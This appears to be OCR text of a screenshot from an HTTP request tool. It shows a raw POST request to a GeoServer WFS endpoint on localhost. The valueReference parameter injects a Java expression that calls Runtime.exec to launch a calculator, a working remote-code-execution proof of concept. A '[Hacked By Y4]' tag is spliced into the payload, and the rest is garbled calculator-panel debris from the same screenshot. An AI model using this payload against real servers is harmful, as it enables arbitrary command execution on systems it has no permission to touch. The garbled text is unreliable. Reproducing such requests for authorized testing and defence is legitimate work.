 Request
数据包扫描
美 化
热加载
构造请求
1 POST /geoserver/wfs HTTP/1.1
2 Host ? : 127.0.0.1:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length auto : 283
6
7 service=WFS&version=2.0.0&request=GetPropertyValue&
typeNames=sf:archsites&valueReference=exec(java.lang.Runtime.getRunt
[Hacked By Y4]ime(),'open -na Calculator')
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =